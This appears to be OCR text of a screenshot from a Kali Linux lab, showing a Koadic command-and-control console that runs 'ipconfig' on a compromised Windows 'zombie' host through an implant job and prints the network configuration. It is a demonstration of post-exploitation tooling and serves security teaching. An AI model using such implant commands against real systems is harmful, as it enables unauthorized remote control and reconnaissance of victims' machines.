 File Edit View VM Tabs Help
Kali
48
Trash
File System
Home
Kali Linux i...
root@aabit: /home/aabit
File Actions Edit View Help
[*] Zombie 0: Job 1 (implant/manage/exec_cmd) created.
Result for `cd /d C:\Users\Aabit & ipconfig`:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::51cd:5cc7:7811:da4d%5
IPv4 Address. . . . . . . . . . . : 172.16.26.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.26.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2001:0:348b:fb58:2803:4877:8a19:d408
Link-local IPv6 Address . . . . . : fe80::2803:4877:8a19:d408%2
Default Gateway . . . . . . . . . : ::
[koadic: ZOMBIE 0 (172.16.26.130) - C:\Users\Aabit]>